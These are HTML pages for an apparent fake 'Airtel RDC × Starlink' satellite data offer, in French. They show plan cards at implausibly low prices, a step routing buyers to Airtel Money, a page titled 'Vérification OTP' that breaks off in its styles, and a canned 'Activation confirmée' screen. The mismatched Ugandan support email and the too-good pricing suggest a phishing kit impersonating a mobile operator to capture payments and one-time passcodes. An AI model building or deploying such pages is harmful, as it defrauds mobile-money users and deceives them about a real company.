

<file: index.html>
<!doctype html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Airtel RDC × Starlink - Direct to Cell</title>
  <link rel="icon" href="airtel_logo.png">
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <header class="topbar">
    <div class="topbar-inner">
      <a class="brand" href="index.html" aria-label="Airtel RDC">
        <img src="airtel_logo.png" alt="Airtel RDC">
      </a>
      <nav class="nav" aria-label="Navigation principale">
        <a href="index.html"><span class="nav-icon wifi-icon" aria-hidden="true"></span><span>Accueil</span></a>
        <a href="index.html"><span class="nav-icon home-icon" aria-hidden="true"></span><span>Forfaits</span></a>
        <div class="language">
          <button class="active" data-lang="fr" type="button">FR</button>
        </div>
      </nav>
    </div>
  </header>

  <div class="offer-strip">
    <span class="offer-pill">70% off</span>
    <span>Offres disponibles jusqu’en mai 2027</span>
    <b>·</b>
    <span class="desktop-only">Tous les forfaits sont à prix promotionnel</span>
  </div>

  <main>
    <section class="plans-section plans-section--bundles">
      <div class="plans-heading">
        <div>
          <p class="eyebrow red">01 · Forfaits Direct to Cell</p>
          <h2>Choisissez votre forfait</h2>
          <p class="subheading">Tous les forfaits sont en promotion jusqu’en mai 2027.</p>
        </div>
        <span class="service-status"><i></i>Service disponible</span>
      </div>

      <div class="plan-grid">
        <button class="plan-card plan-card--featured" type="button" data-plan="Starter" data-price="0.15" aria-label="Choisir le forfait Starter, 5 Go, valide 1 jour, 0,15 $ (FC 428)">
          <div class="plan-main">
            <h3 class="plan-name">Starter</h3>
            <span class="plan-network">5G</span>
            <span class="data-badge"><strong>5</strong><span>GB</span></span>
            <span class="plan-validity">Valide 1 jour</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong><span class="price-usd">$0.15</span><span class="price-cdf">(FC 428)</span></strong></span>
            <span class="choose">CHOISIR CE FORFAIT</span>
          </div>
        </button>

        <button class="plan-card" type="button" data-plan="Essential" data-price="0.29" aria-label="Choisir le forfait Essential, 10 Go, valide 3 jours, 0,29 $ (FC 827)">
          <div class="plan-main">
            <h3 class="plan-name">Essential</h3>
            <span class="plan-network">5G</span>
            <span class="data-badge"><strong>10</strong><span>GB</span></span>
            <span class="plan-validity">Valide 3 jours</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong><span class="price-usd">$0.29</span><span class="price-cdf">(FC 827)</span></strong></span>
            <span class="choose">CHOISIR CE FORFAIT</span>
          </div>
        </button>

        <button class="plan-card" type="button" data-plan="Standard" data-price="0.60" aria-label="Choisir le forfait Standard, 20 Go, valide 7 jours, 0,60 $ (FC 1710)">
          <div class="plan-main">
            <h3 class="plan-name">Standard</h3>
            <span class="plan-network">5G</span>
            <span class="data-badge"><strong>20</strong><span>GB</span></span>
            <span class="plan-validity">Valide 7 jours</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong><span class="price-usd">$0.60</span><span class="price-cdf">(FC 1710)</span></strong></span>
            <span class="choose">CHOISIR CE FORFAIT</span>
          </div>
        </button>

        <button class="plan-card plan-card--popular" type="button" data-plan="Premium" data-price="1.12" aria-label="Choisir le forfait Premium, 40 Go, valide 7 jours, 1,12 $ (FC 3192)">
          <div class="plan-main">
            <h3 class="plan-name">Premium</h3>
            <span class="plan-tag">⚡ Populaire</span>
            <span class="plan-network">5G</span>
            <span class="data-badge"><strong>40</strong><span>GB</span></span>
            <span class="plan-validity">Valide 7 jours</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong><span class="price-usd">$1.12</span><span class="price-cdf">(FC 3192)</span></strong></span>
            <span class="choose">CHOISIR CE FORFAIT</span>
          </div>
        </button>

        <button class="plan-card plan-card--tagged" type="button" data-plan="Pro" data-price="2.24" aria-label="Choisir le forfait Pro, 80 Go, valide 21 jours, 2,24 $ (FC 6384)">
          <div class="plan-main">
            <h3 class="plan-name">Pro</h3>
            <span class="plan-tag">💎 Pro</span>
            <span class="plan-network">5G+</span>
            <span class="data-badge"><strong>80</strong><span>GB</span></span>
            <span class="plan-validity">Valide 21 jours</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong><span class="price-usd">$2.24</span><span class="price-cdf">(FC 6384)</span></strong></span>
            <span class="choose">CHOISIR CE FORFAIT</span>
          </div>
        </button>

        <button class="plan-card plan-card--tagged" type="button" data-plan="Max" data-price="4.12" aria-label="Choisir le forfait Max, 120 Go, valide 30 jours, 4,12 $ (FC 11742)">
          <div class="plan-main">
            <h3 class="plan-name">Max</h3>
            <span class="plan-tag">🚀 Max</span>
            <span class="plan-network">5G+</span>
            <span class="data-badge"><strong>120</strong><span>GB</span></span>
            <span class="plan-validity">Valide 30 jours</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong><span class="price-usd">$4.12</span><span class="price-cdf">(FC 11742)</span></strong></span>
            <span class="choose">CHOISIR CE FORFAIT</span>
          </div>
        </button>

        <button class="plan-card plan-card--featured plan-card--unlimited" type="button" data-plan="Unlimited" data-price="6.00" aria-label="Choisir le forfait Illimité, valide 30 jours, 6,00 $ (FC 17100)">
          <div class="plan-main">
            <h3 class="plan-name">Illimité</h3>
            <span class="plan-tag">👑 Illimité</span>
            <span class="plan-network">5G+</span>
            <span class="data-badge data-badge--unlimited"><strong>∞</strong></span>
            <span class="plan-validity">Valide 30 jours</span>
            <span class="plan-divider"></span>
            <span class="plan-price"><strong><span class="price-usd">$6.00</span><span class="price-cdf">(FC 17100)</span></strong></span>
            <span class="choose">CHOISIR CE FORFAIT</span>
          </div>
        </button>
      </div>
    </section>

    <section class="how">
      <div class="how-logo"><img src="starlink_logo.png" alt="Starlink"></div>
      <div>
        <p class="eyebrow red-light">02 · Fonctionnement</p>
        <h2>Direct to Cell connecte les téléphones aux satellites.</h2>
        <p>Le réseau Starlink fonctionne comme une antenne relais dans l’espace. Avec un opérateur mobile autorisé, un téléphone LTE compatible peut accéder aux données satellites lorsque la couverture terrestre est indisponible.</p>
        <small>La compatibilité, la couverture et les services disponibles peuvent varier selon le pays et le déploiement.</small>
      </div>
    </section>
  </main>

  <footer>
    <div class="footer-grid">
      <div>
        <h3>Airtel RDC × STARLINK</h3>
        <p>Direct to Cell : connexion satellite pour les téléphones compatibles.</p>
      </div>
      <div>
        <h3>ASSISTANCE</h3>
        <p>Email: support@airtel.ug</p>
        <p>Une assistance disponible à chaque étape.</p>
      </div>
      <div>
        <h3>PAIEMENT</h3>
        <p>Payez avec Airtel Money et gardez votre téléphone à proximité.</p>
      </div>
    </div>
    <div class="copyright">© 2026 Airtel RDC. Tous droits réservés.</div>
  </footer>

  <div class="modal" id="modal" role="dialog" aria-modal="true" aria-labelledby="modal-title" aria-hidden="true">
    <div class="modal-card">
      <div class="spinner"></div>
      <div class="modal-logos">
        <img src="airtel_logo.png" alt="Airtel RDC">
        <span>×</span>
        <img src="starlink_logo.png" alt="Starlink">
      </div>
      <h2 id="modal-title">Préparation de votre activation</h2>
      <p>Vous allez passer à l’étape Airtel Money.</p>
      <small>Veuillez ne pas fermer cette page.</small>
    </div>
  </div>
  <script src="script.js"></script>
</body>
</html>
</file>

<file: mwish.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
  <title>Airtel Lite - Activation confirmée</title>
  <style>
    :root {
      --airtel-red: #cf1a20;
      --text-dark: #3d4a59;
      --text-grey: #9299a3;
      --border-blue: #b7c0c9;
    }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    html { -webkit-text-size-adjust: 100%; }
    body {
      min-height: 100svh;
      display: flex;
      flex-direction: column;
      background: #fff;
      color: var(--text-dark);
      font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    }
    .topbar {
      height: 90px;
      background: linear-gradient(90deg, #e51920 0%, #bc171d 100%);
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 20px;
    }
    .topbar .logo-img {
      height: 48px;
      width: auto;
      padding: 7px 12px;
      background: #fff;
      border-radius: 6px;
    }
    .top-actions {
      display: flex;
      align-items: center;
      gap: 14px;
      color: #fff;
    }
    .top-actions svg { width: 26px; height: 26px; }
    .language {
      min-width: 145px;
      height: 52px;
      border: 1px solid rgba(255,255,255,.75);
      border-radius: 12px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #fff;
      font-size: 20px;
      font-weight: 800;
    }
    .offer-bar {
      height: 76px;
      background: #1b2a4f;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 18px;
    }
    .offer-chip {
      background: linear-gradient(135deg, #e7353a, #bc171d);
      border-radius: 24px;
      padding: 12px 18px;
      font-size: 22px;
      font-weight: 900;
    }
    .offer-text { font-size: 22px; font-weight: 800; }
    main {
      flex: 1;
      width: 100%;
      max-width: 630px;
      margin: 0 auto;
      padding: 44px 25px 80px;
    }
    .secure-card {
      border: 1px solid #e2e4e8;
      border-radius: 34px;
      background: #fff;
      box-shadow: 0 12px 24px rgba(0,0,0,.12);
      overflow: hidden;
    }
    .secure-head {
      height: 170px;
      background: var(--airtel-red);
      color: #fff;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }
    .partner-row {
      display: flex;
      align-items: center;
      gap: 24px;
    }
    .partner-row .logo-img {
      height: 64px;
      width: auto;
      background: #fff;
      border-radius: 8px;
      padding: 8px 16px;
    }
    .multiply { font-size: 30px; font-weight: 700; }
    .starlink-box {
      height: 64px;
      min-width: 180px;
      background: #fff;
      color: #111;
      border-radius: 8px;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }
    .starlink-box strong { font-size: 25px; font-style: italic; line-height: 1; }
    .starlink-box small { font-size: 8px; letter-spacing: 3px; margin-top: 5px; }
    .secure-head h1 { font-size: 34px; line-height: 1; margin-top: 25px; }
    .secure-body {
      min-height: 420px;
      padding: 38px 38px 32px;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      text-align: center;
    }
    .confirmed-mark {
      width: 82px;
      height: 82px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 20px;
      background: #1a9b57;
      color: #fff;
      font-size: 48px;
      font-weight: 900;
      box-shadow: 0 10px 20px rgba(26,155,87,.18);
    }
    .secure-body h2 {
      color: var(--text-dark);
      font-size: 28px;
      margin-bottom: 12px;
    }
    .secure-body p {
      max-width: 470px;
      color: #667085;
      font-size: 17px;
      line-height: 1.5;
    }
    .plan-summary {
      width: 100%;
      margin: 24px 0 20px;
      border: 2px solid #dfe5ea;
      border-radius: 18px;
      padding: 16px 20px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      text-align: left;
    }
    .plan-summary span {
      color: #9299a3;
      font-size: 14px;
      font-weight: 700;
    }
    .plan-summary strong {
      display: block;
      color: var(--text-dark);
      font-size: 20px;
      margin-top: 2px;
    }
    .plan-summary .amount {
      color: var(--airtel-red);
      font-size: 24px;
      font-weight: 900;
      text-align: right;
    }
    .home-btn {
      width: 100%;
      min-height: 86px;
      border: none;
      border-radius: 22px;
      background: #1d4e9b;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      text-decoration: none;
      font-size: 30px;
      font-weight: 900;
      letter-spacing: 3px;
      box-shadow: 0 10px 16px rgba(29,78,155,.25);
    }

    @media (max-width: 480px) {
      body { min-height: 100dvh; }
      .topbar { height: 64px; padding: 0 12px; }
      .topbar .logo-img { height: 40px; padding: 5px 9px; }
      .top-actions { gap: 7px; }
      .top-actions svg { width: 20px; height: 20px; }
      .top-actions svg:nth-of-type(2) { display: none; }
      .language { min-width: 74px; height: 34px; border-radius: 8px; font-size: 12px; }
      .offer-bar { height: 44px; gap: 8px; padding: 0 10px; }
      .offer-chip { border-radius: 14px; padding: 6px 9px; font-size: 11px; }
      .offer-text { min-width: 0; font-size: 11px; line-height: 1.2; }
      main { max-width: none; padding: 16px 12px 28px; }
      .secure-card { border-radius: 18px; box-shadow: 0 6px 16px rgba(0,0,0,.10); }
      .secure-head { height: 128px; }
      .partner-row { gap: 10px; }
      .partner-row .logo-img { height: 44px; border-radius: 6px; padding: 5px 9px; }
      .multiply { font-size: 19px; }
      .starlink-box { height: 44px; min-width: 112px; border-radius: 6px; }
      .starlink-box strong { font-size: 17px; }
      .starlink-box small { font-size: 6px; letter-spacing: 2px; margin-top: 3px; }
      .secure-head h1 { font-size: 22px; margin-top: 16px; }
      .secure-body { min-height: 350px; padding: 20px 16px 16px; }
      .confirmed-mark { width: 62px; height: 62px; font-size: 38px; margin-bottom: 14px; }
      .secure-body h2 { font-size: 18px; }
      .secure-body p { font-size: 14px; }
      .plan-summary { margin: 18px 0 16px; padding: 12px 14px; border-radius: 12px; }
      .plan-summary strong { font-size: 16px; }
      .plan-summary .amount { font-size: 18px; }
      .home-btn { min-height: 54px; border-radius: 12px; font-size: 16px; letter-spacing: 2px; }
    }
  </style>
</head>
<body>
  <header class="topbar">
    <img src="logo.svg" alt="Airtel" class="logo-img">
    <div class="top-actions" aria-hidden="true">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.5a11 11 0 0 1 14 0M8.5 16a6 6 0 0 1 7 0M12 19.5h.01"/><path d="M2.5 9a15 15 0 0 1 19 0"/></svg>
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 11l9-8 9 8"/><path d="M5 10v10h14V10M9 20v-6h6v6"/></svg>
      <div class="language">FR</div>
    </div>
  </header>

  <div class="offer-bar">
    <span class="offer-chip">70% OFF</span>
    <span class="offer-text">OFFRES DISPONIBLES JUSQU’EN MAI 2027</span>
  </div>

  <main>
    <section class="secure-card">
      <div class="secure-head">
        <div class="partner-row">
          <img src="logo.svg" alt="Airtel" class="logo-img">
          <span class="multiply">×</span>
          <div class="starlink-box"><strong>Starlink</strong><small>STARLINK</small></div>
        </div>
        <h1>Activation confirmée</h1>
      </div>

      <div class="secure-body">
        <div class="confirmed-mark" aria-hidden="true">✓</div>
        <h2>Votre achat est confirmé</h2>
        <p>Votre demande a été enregistrée avec succès.</p>

        <div class="plan-summary">
          <div>
            <span>Forfait sélectionné</span>
            <strong id="planName">—</strong>
          </div>
          <strong class="amount" id="amount">$—</strong>
        </div>

        <a class="home-btn" href="/">RETOUR À L’ACCUEIL</a>
      </div>
    </section>
  </main>

  <script>
    const params = new URLSearchParams(window.location.search);
    const plan = params.get('plan') || '—';
    const price = params.get('price') || '—';
    const frenchPlans = { Unlimited: 'Illimité' };
    document.getElementById('planName').textContent = frenchPlans[plan] || plan;
    document.getElementById('amount').textContent = price === '—'
      ? '$—'
      : '$' + price + ' (FC ' + Math.round(Number(price) * 2850).toLocaleString('fr-FR') + ')';
  </script>
</body>
</html>
</file>

<file: pto.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
  <title>Airtel Lite - Vérification OTP</title>
  <style>
    :root {
      --airtel-red: #cf1a20;
      --text-dark: #3d4a59;
      --text-grey: #9299a3;
      --border-blue: #b7c0c9;
      --navy: #1d2c55;
    }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    html { -webkit-text-size-adjust: 100%; }
    body {
      min-height: 100svh;
      display: flex;
      flex-direction: column;
      background: #fff;
      color: var(--text-dark);
      font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    }
    .topbar {
      height: 90px;
      background: linear-gradient(90deg, #e51920 0%, #bc171d 100%);
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 20px;
    }
    .topbar .logo-img {
      height: 48px;
      width: auto;
      padding: 7px 12px;
      background: #fff;
      border-radius: 6px;
    }
    .top-actions {
      display: flex;
      align-items: center;
      gap: 14px;
      color: #fff;
    }
    .top-actions svg { width: 26px; height: 26px; }
    .language {
      min-width: 145px;
      height: 52px;
      border: 1px solid rgba(255,255,255,.75);
      border-radius: 12px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #fff;
      font-size: 20px;
      font-weight: 800;
    }
    .offer-bar {
      height: 76px;
      background: #1b2a4f;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 18px;
    }
    .offer-chip {
      background: linear-gradient(135deg, #e7353a, #bc171d);
      border-radius: 24px;
      padding: 12px 18px;
      font-size: 22px;
      font-weight: 900;
    }
    .offer-text { font-size: 22px; font-weight: 800; }
    main {
      flex: 1;
      width: 100%;
      max-width: 630px;
      margin: 0 auto;
      padding: 44px 25px 80px;
    }
    .secure-card {
      border: 1px solid #e2e4e8;
      border-radius: 34px;
      background: #fff;
      box-shadow: 0 12px 24px rgba(0,0,0,.12);
      overflow: hidden;
    }
    .secure-head {
      height: 170px;
      background: var(--airtel-red);
      color: #fff;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }
    .partner-row {
      display: flex;
      align-items: center;
      gap: 24px;
    }
    .partner-row .logo-img {
      height: 64px;
      width: auto;
      background: #fff;
      border-radius: 8px;
      padding: 8px 16px;
    }
    .multiply { font-size: 30px; font-weight: 700; }
    .starlink-box {
      height: 64px;
      min-width: 180px;
      background: #fff;
      color: #111;
      border-radius: 8px;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .starlink-box img { width:145px; height:52px; object-fit:contain; }
    .secure-head h1 { font-size: 34px; line-height: 1; margin-top: 25px; }
    .secure-body { padding: 38px 38px 32px; text-align: center; }
    .intro {
